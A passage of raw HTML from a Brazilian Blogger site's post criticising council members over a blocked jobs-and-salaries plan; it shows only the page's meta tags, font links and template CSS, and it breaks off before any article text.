

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html
body_size: 57034
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concursosrj.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Concursos RJ - RSS" href="https://www.concursosrj.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.blogger.com/feeds/633163152296025697/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/982769949627855700/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsgtuH05-mGYEumOIJ4UfNqbhru3GSfkv4mxTLA3B0naRU6IYyFBPONuCK_nTQ3wOg8FLX7hcNN9iEuMJyUpM-iN4G3BLM-YBdNDima0uCfsTNWcWHqBrPVwe6ZIqKchj6Bpgz7pyC0us/s1600/vergonha1.jpg' rel='image_src'/>
<meta content='https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html' property='og:url'/>
<meta content='Manobra do Governo Mota impede a aprovação do Plano de Cargos e Salários - Vereadores que defendem o Governo e não o povo são uma vergonha (veja o nome de quem defende o governo e por que fazem i$$o)' property='og:title'/>
<meta content='  Lamentavelmente, na sessão da Câmara de hoje, 03 de junho de 2014, não foi aprovado pelos vereadores o Plano de Cargos e Salários dos serv...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsgtuH05-mGYEumOIJ4UfNqbhru3GSfkv4mxTLA3B0naRU6IYyFBPONuCK_nTQ3wOg8FLX7hcNN9iEuMJyUpM-iN4G3BLM-YBdNDima0uCfsTNWcWHqBrPVwe6ZIqKchj6Bpgz7pyC0us/w1200-h630-p-k-no-nu/vergonha1.jpg' property='og:image'/>
<title>
Manobra do Governo Mota impede a aprovação do Plano de Cargos e Salários - Vereadores que defendem o Governo e não o povo são uma vergonha (veja o nome de quem defende o governo e por que fazem i$$o) - Concursos RJ
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Manobra do Governo Mota impede a aprovação do Plano de Cargos e Salários - Vereadores que defendem o Governo e não o povo são uma vergonha (veja o nome de quem defende o governo e por que fazem i$$o)' property='og:title'/>
<meta content='https://www.concursosrj.com.br/2014/06/manobra-do-governo-mota-impede.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsgtuH05-mGYEumOIJ4UfNqbhru3GSfkv4mxTLA3B0naRU6IYyFBPONuCK_nTQ3wOg8FLX7hcNN9iEuMJyUpM-iN4G3BLM-YBdNDima0uCfsTNWcWHqBrPVwe6ZIqKchj6Bpgz7pyC0us/s1600/vergonha1.jpg' property='og:image'/>
<meta content='Concursos RJ' property='og:site_name'/>
<meta content='https://www.concursosrj.com.br/' name='twitter:domain'/>
<meta content='Manobra do Governo Mota impede a aprovação do Plano de Cargos e Salários - Vereadores que defendem o Governo e não o povo são uma vergonha (veja o nome de quem defende o governo e por que fazem i$$o)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsgtuH05-mGYEumOIJ4UfNqbhru3GSfkv4mxTLA3B0naRU6IYyFBPONuCK_nTQ3wOg8FLX7hcNN9iEuMJyUpM-iN4G3BLM-YBdNDima0uCfsTNWcWHqBrPVwe6ZIqKchj6Bpgz7pyC0us/s1600/vergonha1.jpg' name='twitter:image'/>
<meta content='Manobra do Governo Mota impede a aprovação do Plano de Cargos e Salários - Vereadores que defendem o Governo e não o povo são uma vergonha (veja o nome de quem defende o governo e por que fazem i$$o)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#71BC84"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#71BC84}
a:hover{color:#71BC84}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#71BC84}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#71BC84;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#71BC84}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#154F81;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#154F81;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #154F81;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#71BC84}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#71BC84}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#71BC84;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#fff;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#71BC84;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#71BC84;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#71BC84}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#71BC84}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#71BC84}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#71BC84}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#71BC84;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
